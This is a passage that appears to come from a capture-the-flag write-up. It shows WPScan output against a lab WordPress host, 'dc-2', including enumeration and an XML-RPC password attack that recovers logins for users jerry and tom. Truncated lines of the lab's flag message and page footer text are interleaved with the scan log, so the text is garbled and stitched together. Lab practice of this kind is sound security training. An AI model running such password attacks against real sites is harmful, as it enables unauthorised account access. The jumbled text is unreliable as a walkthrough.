 Author: the WordPress team
Author URI: https://wordpress.org/
Found By: Css Style In Homepage (Passive Detection)
Version: 1.2 (80% confidence)
Found By: Style (Passive Detection)
- http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
FLAG
Flag 1:
[+] Enumerating All Plugins (via Passive Methods)
Your usu
[i] No plugins Found.
need to
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==========================================================================
More pa
[i] No Config Backups Found.
them all
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
Log in as
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:01:33 <==================================================================================
If you ca
[i] Valid Combinations Found:
Username: jerry, Password: adipiscing
Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Thu Mar 12 02:18:06 2020
[+] Requests Done: 699
[+] Cached Requests: 5
[+] Data Sent: 318.842 KB
[+] Data Received: 682.345 KB
Proudly powered by WordPress
[+] Memory used: 122.008 MB
[+] Elapsed time: 00:01:42